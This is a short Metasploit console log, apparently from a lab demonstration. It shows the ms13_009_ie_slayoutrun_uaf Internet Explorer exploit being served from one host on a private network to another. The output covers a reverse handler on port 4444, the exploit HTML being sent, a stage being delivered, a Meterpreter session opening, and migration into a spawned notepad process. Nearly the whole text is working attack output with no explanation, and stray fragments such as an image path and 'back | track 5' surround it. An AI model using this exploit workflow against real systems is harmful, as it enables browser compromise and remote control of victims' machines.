 lhost => 192.168.1.66
msf  exploit(ms13_009_ie_slayoutrun_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.66:4444
[*] Using URL: http://192.168.1.66:8080/oZUw7uU6EVGk
[*] Server started.
msf  exploit(ms13_009_ie_slayoutrun_uaf) > [*] 192.168.1.118    ms13_009_ie_slay
outrun_uaf - Requesting: /oZUw7uU6EVGk
[*] 192.168.1.118    ms13_009_ie_slayoutrun_uaf - Using msvcrt ROP
[*] 192.168.1.118    ms13_009_ie_slayoutrun_uaf - Sending HTML...
[*] 192.168.1.118    ms13_009_ie_slayoutrun_uaf - Requesting: /oZUw7uU6EVGk
[*] 192.168.1.118    ms13_009_ie_slayoutrun_uaf - Using msvcrt ROP
[*] 192.168.1.118    ms13_009_ie_slayoutrun_uaf - Sending HTML...
[*] Sending stage (752128 bytes) to 192.168.1.118
[*] Meterpreter session 1 opened (192.168.1.66:4444 -> 192.168.1.118:1150) at 20
13-02-25 14:03:54 -0500
[*] Session ID 1 (192.168.1.66:4444 -> 192.168.1.118:1150) processing InitialAut
oRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3228)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3688
[+] Successfully migrated to process
sessions
back | track 5
r3